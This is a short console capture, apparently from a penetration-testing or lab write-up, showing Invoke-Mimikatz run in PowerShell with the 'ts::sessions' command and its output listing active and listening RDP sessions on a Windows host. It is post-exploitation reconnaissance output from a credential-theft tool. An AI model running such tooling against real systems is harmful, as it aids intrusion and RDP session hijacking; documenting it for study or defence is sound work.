 PS C:\Tools> Invoke-Mimikatz -Command '"ts::sessions"'
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 20 2021 19:01:18
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # ts::sessions
Session: 4 - RDP-Tcp#0
  state: Active (0)
  user : rdp-user @ SECURITY
  Conn : 30/05/2022 11:17:01
  logon: 30/05/2022 11:17:03
  last : 30/05/2022 11:17:14
  curr : 30/05/2022 11:19:17
  lock : no
  addr4: 10.10.10.100
Session: 65536 - RDP-Tcp
  state: Listen (6)
  user :  @
  lock : no